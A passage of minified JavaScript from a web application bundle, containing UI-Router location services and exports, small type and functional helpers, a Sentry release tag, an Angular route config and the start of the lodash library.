vn(n._get()).hash},this.path=function(){return vn(n._get()).path},this.search=function(){return cn(vn(n._get()).search)},this._location=$.M.location,this._history=$.M.history}var bn,wn,_n=((bn=function(t,e){return(bn=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(t,e)},function(t,e){function n(){this.constructor=t}bn(t,e),t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)})(On,wn=yn),On.prototype._get=function(){return j(this._location.hash)},On.prototype._set=function(t,e,n,r){this._location.hash=n},On.prototype.dispose=function(t){wn.prototype.dispose.call(this,t),$.M.removeEventListener("hashchange",this._listener)},On);function On(t){var e=wn.call(this,t,!1)||this;return $.M.addEventListener("hashchange",e._listener,!1),e}var Sn,Cn,jn=((Sn=function(t,e){return(Sn=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(t,e)},function(t,e){function n(){this.constructor=t}Sn(t,e),t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)})(xn,Cn=yn),xn.prototype._get=function(){return this._url},xn.prototype._set=function(t,e,n,r){this._url=n},xn);function xn(t){return Cn.call(this,t,!0)||this}var En,kn,Tn=((En=function(t,e){return(En=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(t,e)},function(t,e){function n(){this.constructor=t}En(t,e),t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)})(Rn,kn=yn),Rn.prototype._getBasePrefix=function(){return C(this._config.baseHref())},Rn.prototype._get=function(){var t=this._location,e=t.pathname,n=t.hash,r=t.search;r=k(r)[1],n=E(n)[1];var i=this._getBasePrefix(),o=e===this._config.baseHref(),a=e.substr(0,i.length)===i;return(e=o?"/":a?e.substring(i.length):e)+(r?"?"+r:"")+(n?"#"+n:"")},Rn.prototype._set=function(t,e,n,r){var i=this._getBasePrefix(),o=n&&"/"!==n[0]?"/":"",a=""===n||"/"===n?this._config.baseHref():i+o+n;r?this._history.replaceState(t,e,a):this._history.pushState(t,e,a)},Rn.prototype.dispose=function(t){kn.prototype.dispose.call(this,t),$.M.removeEventListener("popstate",this._listener)},Rn);function Rn(t){var e=kn.call(this,t,!0)||this;return e._config=t.urlService.config,$.M.addEventListener("popstate",e._listener,!1),e}function Pn(){var e=this;this.dispose=$.E,this._baseHref="",this._port=80,this._protocol="http",this._host="localhost",this._hashPrefix="",this.port=function(){return e._port},this.protocol=function(){return e._protocol},this.host=function(){return e._host},this.baseHref=function(){return e._baseHref},this.html5Mode=function(){return!1},this.hashPrefix=function(t){return Object(w.c)(t)?e._hashPrefix=t:e._hashPrefix}}var An=(In.prototype.port=function(){return location.port?Number(location.port):"https"===this.protocol()?443:80},In.prototype.protocol=function(){return location.protocol.replace(/:/g,"")},In.prototype.host=function(){return location.hostname},In.prototype.html5Mode=function(){return this._isHtml5},In.prototype.hashPrefix=function(t){return Object(w.c)(t)?this._hashPrefix=t:this._hashPrefix},In.prototype.baseHref=function(t){return Object(w.c)(t)&&(this._baseHref=t),Object(w.m)(this._baseHref)&&(this._baseHref=this.getBaseHref()),this._baseHref},In.prototype.getBaseHref=function(){var t=document.getElementsByTagName("base")[0];return t&&t.href?t.href.replace(/^([^/:]*:)?\/\/[^/]*/,""):!this._isHtml5&&location.pathname||"/"},In.prototype.dispose=function(){},In);function In(t,e){void 0===e&&(e=!1),this._isHtml5=e,this._baseHref=void 0,this._hashPrefix=""}function Mn(t){return f.b.$injector=dn,{name:"vanilla.services",$q:f.b.$q=ln,$injector:dn,dispose:function(){return null}}}var Nn=mn("vanilla.hashBangLocation",!1,_n,An),Dn=mn("vanilla.pushStateLocation",!0,Tn,An),Vn=mn("vanilla.memoryLocation",!1,jn,Pn),Fn=(Ln.prototype.dispose=function(t){},Ln);function Ln(){}n.d(e,"root",function(){return $.M}),n.d(e,"fromJson",function(){return $.x}),n.d(e,"toJson",function(){return $.Q}),n.d(e,"forEach",function(){return $.w}),n.d(e,"extend",function(){return $.r}),n.d(e,"equals",function(){return $.q}),n.d(e,"identity",function(){return $.y}),n.d(e,"noop",function(){return $.E}),n.d(e,"createProxyFunctions",function(){return $.n}),n.d(e,"inherit",function(){return $.A}),n.d(e,"inArray",function(){return $.z}),n.d(e,"_inArray",function(){return $.b}),n.d(e,"removeFrom",function(){return $.L}),n.d(e,"_removeFrom",function(){return $.d}),n.d(e,"pushTo",function(){return $.K}),n.d(e,"_pushTo",function(){return $.c}),n.d(e,"deregAll",function(){return $.p}),n.d(e,"defaults",function(){return $.o}),n.d(e,"mergeR",function(){return $.D}),n.d(e,"ancestors",function(){return $.f}),n.d(e,"pick",function(){return $.H}),n.d(e,"omit",function(){return $.F}),n.d(e,"pluck",function(){return $.I}),n.d(e,"filter",function(){return $.s}),n.d(e,"find",function(){return $.t}),n.d(e,"mapObj",function(){return $.C}),n.d(e,"map",function(){return $.B}),n.d(e,"values",function(){return $.U}),n.d(e,"allTrueR",function(){return $.e}),n.d(e,"anyTrueR",function(){return $.g}),n.d(e,"unnestR",function(){return $.T}),n.d(e,"flattenR",function(){return $.v}),n.d(e,"pushR",function(){return $.J}),n.d(e,"uniqR",function(){return $.R}),n.d(e,"unnest",function(){return $.S}),n.d(e,"flatten",function(){return $.u}),n.d(e,"assertPredicate",function(){return $.l}),n.d(e,"assertMap",function(){return $.k}),n.d(e,"assertFn",function(){return $.j}),n.d(e,"pairs",function(){return $.G}),n.d(e,"arrayTuples",function(){return $.i}),n.d(e,"applyPairs",function(){return $.h}),n.d(e,"tail",function(){return $.P}),n.d(e,"copy",function(){return $.m}),n.d(e,"_extend",function(){return $.a}),n.d(e,"silenceUncaughtInPromise",function(){return $.N}),n.d(e,"silentRejection",function(){return $.O}),n.d(e,"makeStub",function(){return f.a}),n.d(e,"services",function(){return f.b}),n.d(e,"Glob",function(){return u}),n.d(e,"curry",function(){return b.e}),n.d(e,"compose",function(){return b.d}),n.d(e,"pipe",function(){return b.m}),n.d(e,"prop",function(){return b.n}),n.d(e,"propEq",function(){return b.o}),n.d(e,"parse",function(){return b.k}),n.d(e,"not",function(){return b.i}),n.d(e,"and",function(){return b.b}),n.d(e,"or",function(){return b.j}),n.d(e,"all",function(){return b.a}),n.d(e,"any",function(){return b.c}),n.d(e,"is",function(){return b.h}),n.d(e,"eq",function(){return b.f}),n.d(e,"val",function(){return b.p}),n.d(e,"invoke",function(){return b.g}),n.d(e,"pattern",function(){return b.l}),n.d(e,"isUndefined",function(){return w.m}),n.d(e,"isDefined",function(){return w.c}),n.d(e,"isNull",function(){return w.f}),n.d(e,"isNullOrUndefined",function(){return w.g}),n.d(e,"isFunction",function(){return w.d}),n.d(e,"isNumber",function(){return w.h}),n.d(e,"isString",function(){return w.l}),n.d(e,"isObject",function(){return w.i}),n.d(e,"isArray",function(){return w.a}),n.d(e,"isDate",function(){return w.b}),n.d(e,"isRegExp",function(){return w.k}),n.d(e,"isInjectable",function(){return w.e}),n.d(e,"isPromise",function(){return w.j}),n.d(e,"Queue",function(){return l}),n.d(e,"maxLength",function(){return c}),n.d(e,"padString",function(){return d}),n.d(e,"kebobString",function(){return v}),n.d(e,"functionToString",function(){return g}),n.d(e,"fnToString",function(){return m}),n.d(e,"stringify",function(){return O}),n.d(e,"beforeAfterSubstr",function(){return S}),n.d(e,"hostRegex",function(){return x}),n.d(e,"stripLastPathElement",function(){return C}),n.d(e,"splitHash",function(){return E}),n.d(e,"splitQuery",function(){return k}),n.d(e,"splitEqual",function(){return T}),n.d(e,"trimHashVal",function(){return j}),n.d(e,"splitOnDelim",function(){return R}),n.d(e,"joinNeighborsR",function(){return P}),n.d(e,"Category",function(){return M}),n.d(e,"Trace",function(){return q}),n.d(e,"trace",function(){return B}),n.d(e,"DefType",function(){return J}),n.d(e,"Param",function(){return X}),n.d(e,"ParamTypes",function(){return et}),n.d(e,"StateParams",function(){return it}),n.d(e,"ParamType",function(){return z}),n.d(e,"PathNode",function(){return at}),n.d(e,"PathUtils",function(){return lt}),n.d(e,"resolvePolicies",function(){return pt}),n.d(e,"defaultResolvePolicy",function(){return ht}),n.d(e,"Resolvable",function(){return dt}),n.d(e,"NATIVE_INJECTOR_TOKEN",function(){return $t}),n.d(e,"ResolveContext",function(){return bt}),n.d(e,"resolvablesBuilder",function(){return Tt}),n.d(e,"StateBuilder",function(){return Rt}),n.d(e,"StateObject",function(){return At}),n.d(e,"StateMatcher",function(){return Mt}),n.d(e,"StateQueueManager",function(){return Dt}),n.d(e,"StateRegistry",function(){return Ht}),n.d(e,"StateService",function(){return an}),n.d(e,"TargetState",function(){return st}),n.d(e,"RejectType",function(){return p}),n.d(e,"Rejection",function(){return h}),n.d(e,"TransitionHookPhase",function(){return Ft}),n.d(e,"TransitionHookScope",function(){return Ut}),n.d(e,"HookBuilder",function(){return Qt}),n.d(e,"matchState",function(){return Jt}),n.d(e,"RegisteredHook",function(){return Kt}),n.d(e,"makeEvent",function(){return Yt}),n.d(e,"Transition",function(){return ee}),n.d(e,"TransitionHook",function(){return Wt}),n.d(e,"TransitionEventType",function(){return Xe}),n.d(e,"defaultTransOpts",function(){return nn}),n.d(e,"TransitionService",function(){return rn}),n.d(e,"UrlRules",function(){return Se}),n.d(e,"UrlConfig",function(){return je}),n.d(e,"UrlMatcher",function(){return ae}),n.d(e,"ParamFactory",function(){return ce}),n.d(e,"UrlMatcherFactory",function(){return fe}),n.d(e,"UrlRouter",function(){return ge}),n.d(e,"UrlRuleFactory",function(){return he}),n.d(e,"BaseUrlRule",function(){return ve}),n.d(e,"UrlService",function(){return Ee}),n.d(e,"ViewService",function(){return ye}),n.d(e,"UIRouterGlobals",function(){return be}),n.d(e,"UIRouter",function(){return Ae}),n.d(e,"$q",function(){return ln}),n.d(e,"$injector",function(){return dn}),n.d(e,"BaseLocationServices",function(){return yn}),n.d(e,"HashLocationService",function(){return _n}),n.d(e,"MemoryLocationService",function(){return jn}),n.d(e,"PushStateLocationService",function(){return Tn}),n.d(e,"MemoryLocationConfig",function(){return Pn}),n.d(e,"BrowserLocationConfig",function(){return An}),n.d(e,"keyValsToObjectR",function(){return sn}),n.d(e,"getParams",function(){return cn}),n.d(e,"parseUrl",function(){return vn}),n.d(e,"buildUrl",function(){return gn}),n.d(e,"locationPluginFactory",function(){return mn}),n.d(e,"servicesPlugin",function(){return Mn}),n.d(e,"hashLocationPlugin",function(){return Nn}),n.d(e,"pushStateLocationPlugin",function(){return Dn}),n.d(e,"memoryLocationPlugin",function(){return Vn}),n.d(e,"UIRouterPluginBase",function(){return Fn})},,function(t,e,n){"use strict";n.d(e,"m",function(){return a}),n.d(e,"c",function(){return u}),n.d(e,"f",function(){return s}),n.d(e,"g",function(){return c}),n.d(e,"d",function(){return l}),n.d(e,"h",function(){return f}),n.d(e,"l",function(){return p}),n.d(e,"i",function(){return h}),n.d(e,"a",function(){return d}),n.d(e,"b",function(){return v}),n.d(e,"k",function(){return g}),n.d(e,"e",function(){return m}),n.d(e,"j",function(){return y});function r(e){return function(t){return typeof t===e}}var i=n(4),o=Object.prototype.toString,a=r("undefined"),u=Object(i.i)(a),s=function(t){return null===t},c=Object(i.j)(s,a),l=r("function"),f=r("number"),p=r("string"),h=function(t){return null!==t&&"object"==typeof t},d=Array.isArray,v=function(t){return"[object Date]"===o.call(t)},g=function(t){return"[object RegExp]"===o.call(t)};function m(t){if(d(t)&&t.length){var e=t.slice(0,-1),n=t.slice(-1);return!(e.filter(Object(i.i)(p)).length||n.filter(Object(i.i)(l)).length)}return l(t)}var y=Object(i.b)(h,Object(i.m)(Object(i.n)("then"),l))},function(t,e,n){"use strict";function r(n){var t=[].slice.apply(arguments,[1]),r=n.length;return function t(e){return e.length>=r?n.apply(null,e):function(){return t(e.concat([].slice.apply(arguments)))}}(t)}function i(){var n=arguments,r=n.length-1;return function(){for(var t=r,e=n[r].apply(this,arguments);t--;)e=n[t].call(this,e);return e}}function o(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return i.apply(null,[].slice.call(arguments).reverse())}n.d(e,"e",function(){return r}),n.d(e,"d",function(){return i}),n.d(e,"m",function(){return o}),n.d(e,"n",function(){return a}),n.d(e,"o",function(){return u}),n.d(e,"k",function(){return s}),n.d(e,"i",function(){return c}),n.d(e,"b",function(){return l}),n.d(e,"j",function(){return f}),n.d(e,"a",function(){return p}),n.d(e,"c",function(){return h}),n.d(e,"h",function(){return d}),n.d(e,"f",function(){return v}),n.d(e,"p",function(){return g}),n.d(e,"g",function(){return m}),n.d(e,"l",function(){return y});var a=function(e){return function(t){return t&&t[e]}},u=r(function(t,e,n){return n&&n[t]===e}),s=function(t){return o.apply(null,t.split(".").map(a))},c=function(n){return function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return!n.apply(null,t)}};function l(n,r){return function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return n.apply(null,t)&&r.apply(null,t)}}function f(n,r){return function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return n.apply(null,t)||r.apply(null,t)}}var p=function(n){return function(t){return t.reduce(function(t,e){return t&&!!n(e)},!0)}},h=function(n){return function(t){return t.reduce(function(t,e){return t||!!n(e)},!1)}},d=function(e){return function(t){return null!=t&&t.constructor===e||t instanceof e}},v=function(e){return function(t){return e===t}},g=function(t){return function(){return t}};function m(e,n){return function(t){return t[e].apply(t,n)}}function y(n){return function(t){for(var e=0;e<n.length;e++)if(n[e][0](t))return n[e][1](t)}}},,function(t,e,n){"use strict";n.d(e,"a",function(){return r}),n.d(e,"b",function(){return i});var r=function(r,t){return t.reduce(function(t,e){return t[e]=(n=r+"."+e+"()",function(){throw new Error("No implementation for "+n+". The framework specific code did not implement this method.")}),t;var n},{})},i={$q:void 0,$injector:void 0}},,,,,,,,,,,,,,function(t,e,n){n(103),t.exports=angular},,,function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},,,,,,,,,,,,,,,,,,,,,,function(t,e,n){(function(t){("undefined"!=typeof window?window:void 0!==t?t:"undefined"!=typeof self?self:{}).SENTRY_RELEASE={id:"c657b7e9ef26437d6dacbd040b2543836f89e1ca"}}).call(this,n(23))},,,,,,,,,,,function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(194);e.appStateConfig={name:"shouthome",url:"/",views:{app:{template:r}}}},,,,,,,,,function(t,B,z){(function(U,q){var H;(function(){var oa,aa="Expected a function",ua="__lodash_hash_undefined__",sa="__lodash_placeholder__",ca=128,la=9007199254740991,fa=NaN,pa=4294967295,ha=[["ary",ca],["bind",1],["bindKey",2],["curry",8],["curryRight",16],["flip",512],["partial",32],["partialRight",64],["rearg",256]],da="[object Arguments]",va="[object Array]",ga="[object Boolean]",ma="[object Date]",ya="[object Error]",$a="[object Function]",ba="[object GeneratorFunction]",wa="[object Map]",_a="[object Number]",Oa="[object Object]",Sa="[object Promise]",Ca="[object RegExp]",ja="[object Set]",xa="[object String]",Ea="[object Symbol]",ka="[object WeakMap]",Ta="[object ArrayBuffer]",Ra="[object DataView]",Pa="[object Float32Array]",Aa="[object Float64Array]",Ia="[object Int8Array]",Ma="[object Int16Array]",Na="[object Int32Array]",Da="[object Uint8Array]",Va="[object Uint8ClampedArray]",Fa="[object Uint16Array]",La="[object Uint32Array]",Ua=/\b__p \+= '';/g,qa=/\b(__p \+=) '' \+/g,Ha=/(__e\(.*?\)|\b__t\)) \+\n'';/g,Ba=/&(?:amp|lt|gt|quot|#39);/g,za=/[&<>"']/g,Wa=RegExp(Ba.source),Ga=RegExp(za.source),Ja=/<%-([\s\S]+?)%>/g,Ka=/<%([\s\S]+?)%>/g,Za=/<%=([\s\S]+?)%>/g,Ya=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Qa=/^\w*$/,Xa=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,tu=/[\\^$.*+?()[\]{}|]/g,eu=RegExp(tu.source),nu=/^\s+|\s+$/g,ru=/^\s+/,iu=/\s+$/,ou=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,au=/\{\n\/\* \[wrapped with (.+)\] \*/,uu=/,? & /,su=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,cu=/\\(\\)?/g,lu=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,fu=/\w*$/,pu=/^[-+]0x[0-9a-f]+$/i,hu=/^0b[01]+$/i,du=/^\[object .+?Constructor\]$/,vu=/^0o[0-7]+$/i,gu=/^(?:0|[1-9]\d*)$/,mu=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,yu=/($^)/,$u=/['\n\r\u2028\u2029\\]/g,t="\\ud800-\\udfff",e="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",n="\\u2700-\\u27bf",r="a-z\\xdf-\\xf6\\xf8-\\xff",i="A-Z\\xc0-\\xd6\\xd8-\\xde",o="\\ufe0e\\ufe0f",a="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",u="['’]",s="["+t+"]",c="["+a+"]",l="["+e+"]",f="\\d+",p="["+n+"]",h="["+r+"]",d="[^"+t+a+f+n+r+i+"]",v="\\ud83c[\\udffb-\\udfff]",g="[^"+t+"]",m="(?:\\ud83c[\\udde6-\\uddff]){2}",y="[\\ud800-\\udbff][\\udc00-\\udfff]",$="["+i+"]",b="\\u200d",w="(?:"+h+"|"+d+")",_="(?:"+$+"|"+d+")",O="(?:['’](?:d|ll|m|re|s|t|ve))?",S="(?:['’](?:D|LL|M|RE|S|T|VE))?",C="(?:"+l+"|"+v+")"+"?",j="["+o+"]?",x=j+C+("(?:"+b+"(?:"+[g,m,y].join("|")+")"+j+C+")*"),E="(?:"+[p,m,y].join("|")+")"+x,k="(?:"+[g+l+"?",l,m,y,s].join("|")+")",bu=RegExp(u,"g"),wu=RegExp(l,"g"),T=RegExp(v+"(?="+v+")|"+k+x,"g"),_u=RegExp([$+"?"+h+"+"+O+"(?="+[c,$,"$"].join("|")+")",_+"+"+S+"(?="+[c,$+w,"$"].join("|")+")",$+"?"+w+"+"+O,$+"+"+S,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",f,E].join("|"),"g"),R=RegExp("["+b+t+e+o+"]"),Ou=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,Su=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],Cu=-1,ju={};ju[Pa]=ju[Aa]=ju[Ia]=ju[Ma]=ju[Na]=ju[Da]=ju[Va]=ju[Fa]=ju[La]=!0,ju[da]=ju[va]=ju[Ta]=ju[ga]=ju[Ra]=ju[ma]=ju[ya]=ju[$a]=ju[wa]=ju[_a]=ju[Oa]=ju[Ca]=ju[ja]=ju[xa]=ju[ka]=!1;var xu={};xu[da]=xu[va]=xu[Ta]=xu[Ra]=xu[ga]=xu[ma]=xu[Pa]=xu[Aa]=xu[Ia]=xu[Ma]=xu[Na]=xu[wa]=xu[_a]=xu[Oa]=xu[Ca]=xu[ja]=xu[xa]=xu[Ea]=xu[Da]=xu[Va]=xu[Fa]=xu[La]=!0,xu[ya]=xu[$a]=xu[ka]=!1;var P={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},Eu=parseFloat,ku=parseInt,A="object"==typeof U&&U&&U.Object===Object&&U,I="object"==typeof self&&self&&self.Object===Object&&self,Tu=A||I||Function("return this")(),M=B&&!B.nodeType&&B,N=M&&"object"==typeof q&&q&&!q.nodeType&&q,Ru=N&&N.exports===M,D=Ru&&A.process,V=function(){try{var t=N&&N.require&&N.require("util").types;return t?t:D&&D.binding&&D.binding("util")}catch(t){}}(),Pu=V&&V.isArrayBuffer,Au=V&&V.isDate,Iu=V&&V.isMap,Mu=V&&V.isRegExp,Nu=V&&V.isSet,Du=V&&V.isTypedArray;function Vu(t,e,n){switch(n.length){case 0:return t.call(e);case 1:return t.call(e,n[0]);case 2:return t.call(e,n[0],n[1]);case 3:return t.call(e,n[0],n[1],n[2])}return t.apply(e,n)}function Fu(t,e,n,r){for(var i=-1,o=null==t?0:t.length;++i<o;){var a=t[i];e(r,a,n(a),t)}return r}function Lu(t,e){for(var n=-1,r=null==t?0:t.length;++n<r&&!1!==e(t[n],n,t););return t}function Uu(t,e){for(var n=null==t?0:t.length;n--&&!1!==e(t[n],n,t););return t}function qu(t,e){for(var n=-1,r=null==t?0:t.length;++n<r;)if(!e(t[n],n,t))return!1;return!0}function Hu(t,e){for(var n=-1,r=null==t?0:t.length,i=0,o=[];++n<r;){var a=t[n];e(a,n,t)&&(o[i++]=a)}return o}function Bu(t,e){return!!(null==t?0:t.length)&&-1<Xu(t,e,0)}function zu(t,e,n){for(var r=-1,i=null==t?0:t.length;++r<i;)if(n(e,t[r]))return!0;return!1}function Wu(t,e){for(var n=-1,r=null==t?0:t.length,i=Array(r);++n<r;)i[n]=e(t[n],n,t);return i}function Gu(t,e){for(var n=-1,r=e.length,i=t.length;++n<r;)t[i+n]=e[n];return t}function Ju(t,e,n,r){var i=-1,o=null==t?0:t.length;for(r&&o&&(n=t[++i]);++i<o;)n=e(n,t[i],i,t);return n}function Ku(t,e,n,r){var i=null==t?0:t.length;for(r&&i&&(n=t[--i]);i--;)n=e(n,t[i],i,t);return n}function Zu(t,e){for(var n=-1,r=null==t?0:t.length;++n<r;)if(e(t[n],n,t))return!0;return!1}var F=rs("length");function Yu(t,r,e){var i;return e(t,function(t,e,n){if(r(t,e,n))return i=e,!1}),i}function Qu(t,e,n,r){for(var i=t.length,o=n+(r?1:-1);r?o--:++o<i;)if(e(t[o],o,t))return o;return-1}function Xu(t,e,n){return e==e?function(t,e,n){var r=n-1,i=t.length;for(;++r<i;)if(t[r]===e)return r;return-1}(t,e,n):Qu(t,es,n)}function ts(t,e,n,r){for(var i=n-1,o=t.length;++i<o;)if(r(t[i],e))return i;return-1}function es(t){return t!=t}function ns(t,e){var n=null==t?0:t.length;return n?os(t,e)/n:fa}function rs(e){return function(t){return null==t?oa:t[e]}}function L(e){return function(t){return null==e?oa:e[t]}}function is(t,r,i,o,e){return e(t,function(t,e,n){i=o?(o=!1,t):r(i,t,e,n)}),i}function os(t,e){for(var n,r=-1,i=t.length;++r<i;){var o=e(t[r]);o!==oa&&(n=n===oa?o:n+o)}return n}function as(t,e){for(var n=-1,r=Array(t);++n<t;)r[n]=e(n);return r}function us(e){return function(t){return e(t)}}function ss(e,t){return Wu(t,function(t){return e[t]})}function cs(t,e){return t.has(e)}function ls(t,e){for(var n=-1,r=t.length;++n<r&&-1<Xu(e,t[n],0););return n}function fs(t,e){for(var n=t.length;n--&&-1<Xu(e,t[n],0););return n}var ps=L({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),hs=L({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function ds(t){return"\\"+P[t]}function vs(t){return R.test(t)}function gs(t){var n=-1,r=Array(t.size);return t.forEach(function(t,e){r[++n]=[e,t]}),r}function ms(e,n){return function(t){return e(n(t))}}function ys(t,e){for(var n=-1,r=t.length,i=0,o=[];++n<r;){var a=t[n];a!==e&&a!==sa||(t[n]=sa,o[i++]=n)}return o}function $s(t){var e=-1,n=Array(t.size);return t.forEach(function(t){n[++e]=t}),n}function bs(t){return(vs(t)?function(t){var e=T.lastIndex=0;for(;T.test(t);)++e;return e}:F)(t)}function ws(t){return vs(t)?t.match(T)||[]:t.split("")}var _s=L({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var Os=function t(e){var n,C=(e=null==e?Tu:Os.defaults(Tu.Object(),e,Os.pick(Tu,Su))).Array,r=e.Date,i=e.Error,g=e.Function,o=e.Math,w=e.Object,m=e.RegExp,l=e.String,$=e.TypeError,a=C.prototype,u=g.prototype,f=w.prototype,s=e["__core-js_shared__"],c=u.toString,_=f.hasOwnProperty,p=0,h=(n=/[^.]+$/.exec(s&&s.keys&&s.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"",d=f.toString,v=c.call(w),y=Tu._,b=m("^"+c.call(_).replace(tu,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),O=Ru?e.Buffer:oa,S=e.Symbol,j=e.Uint8Array,x=O?O.allocUnsafe:oa,E=ms(w.getPrototypeOf,w),k=w.create,T=f.propertyIsEnumerable,R=a.splice,P=S?S.isConcatSpreadable:oa,A=S?S.iterator:oa,I=S?S.toStringTag:oa,M=function(){try{var t=Hn(w,"defineProperty");return t({},"",{}),t}catch(t){}}(),N=e.clearTimeout!==Tu.clearTimeout&&e.clearTimeout,D=r&&r.now!==Tu.Date.now&&r.now,V=e.setTimeout!==Tu.setTimeout&&e.setTimeout,F=o.ceil,L=o.floor,U=w.getOwnPropertySymbols,q=O?O.isBuffer:oa,H=e.isFinite,B=a.join,z=ms(w.keys,w),W=o.max,G=o.min,J=r.now,K=e.parseInt,Z=o.random,Y=a.reverse,Q=Hn(e,"DataView"),X=Hn(e,"Map"),tt=Hn(e,"Promise"),et=Hn(e,"Set"),nt=Hn(e,"WeakMap"),rt=Hn(w,"create"),it=nt&&new nt,ot={},at=mr(Q),ut=mr(X),st=mr(tt),ct=mr(et),lt=mr(nt),ft=S?S.prototype:oa,pt=ft?ft.valueOf:oa,ht=ft?ft.toString:oa;function dt(t){if(Ii(t)&&!Oi(t)&&!(t instanceof $t)){if(t instanceof yt)return t;if(_.call(t,"__wrapped__"))return yr(t)}return new yt(t)}var vt=function(t){if(!Ai(t))return{};if(k)return k(t);gt.prototype=t;var e=new gt;return gt.prototype=oa,e};function gt(){}function mt(){}function yt(t,e){this.__wrapped__=t,this.__actions__=[],this.__chain__=!!e,this.__index__=0,this.__values__=oa}function $t(t){this.__wrapped__=t,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=pa,this.__views__=[]}function bt(t){var 